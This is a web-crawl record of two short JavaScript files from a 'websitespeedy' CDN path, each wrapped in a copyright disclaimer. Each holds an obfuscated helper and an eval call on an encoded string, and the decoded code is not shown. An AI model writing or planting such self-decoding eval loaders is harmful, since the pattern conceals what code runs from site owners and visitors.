

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy1.b-cdn.net/speedyscripts/ecmrx_5339/ecmrx_5339_3.js
body_size: 391
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("IXvjGuvjXjvXjXvjIGvjGuvjGavjXXvjjuvjIGvXIXvjGjvjjuvjXuvjuIvjjavjGuvjjuvjGavXIXvjjIvjXGvjuIvjjjvjXuvjXavXXavXGuvGuIvXXavXjuvGXuvjGavjjuvjjIvjjXvjXGvjXGvjXXvjIIvXjuvXjGvjauvIXvjaGvXXav",100,"uXGjIavWe",15,6,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy1.b-cdn.net/speedyscripts/ecmrx_5339/ecmrx_5339_2.js
body_size: 393
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("WlYggWYggLYfgDYgLcYggWYgALYgggYgAcYgLcYfALYgAgYgAcYggfYgfWYgLgYggWYgAcYgALYfALYgLfYggAYgfWYgLlYggfYggDYffDYffWYfcAYffDYfgcYfccYgALYgAcYgLfYgADYggAYggAYgggYgLWYfgcYfgWYgcfYWlYgcAYWlY",27,"lfgALcDWY",46,8,1))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976